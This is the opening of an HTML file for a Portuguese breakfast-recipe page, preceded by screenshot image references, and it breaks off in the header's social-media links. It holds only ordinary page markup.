





<file: p5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>15 ideias de café da manhã para começar o dia bem | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="15 ideias de café da manhã para começar o dia bem" />
<meta name="keywords" content="15 ideias de café da manhã para começar o dia bem" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="opV1bfj">
<header class="header"  id="nELUK5PCxsbH">
<div class="top"  id="L4nSdoW">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="CemkxkkCkp"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="A6d46DXWmR"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="D6AKKtBoz3"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="VpYhYSn65DLL"></i></a>
